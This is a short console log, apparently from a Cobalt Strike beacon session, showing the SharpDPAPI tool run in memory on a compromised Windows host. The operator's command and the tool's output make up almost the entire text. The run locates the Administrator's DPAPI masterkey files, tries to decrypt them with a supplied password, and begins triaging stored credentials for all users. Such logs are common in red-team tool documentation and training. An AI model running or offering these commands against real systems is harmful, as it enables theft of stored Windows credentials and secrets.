 [09/27 14:20:08] beacon> execute-assembly /root/tooltesting/SharpDPAPI.exe triage /password:Password1
[09/27 14:20:08] [*] Tasked beacon to run .NET program: SharpDPAPI.exe triage /password:Password1
[09/27 14:20:13] [+] host called home, sent: 259679 bytes
[09/27 14:20:13] [+] received output:
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.3
[*] Action: User DPAPI Credential and Vault Triage
[*] Will decrypt user masterkeys with password: Password1
[*] Found MasterKey : C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-2683638319-242613682-586102741-500\64c24327-473b-419a-9ade-52802a8949f5
[09/27 14:20:27] [+] received output:
[*] Preferred master keys:
C:\Users\Administrator\AppData\Roaming\Microsoft\Protect\S-1-5-21-2683638319-242613682-586102741-500:64c24327-473b-419a-9ade-52802a8949f5
[!] No master keys decrypted!
[*] Triaging Credentials for ALL users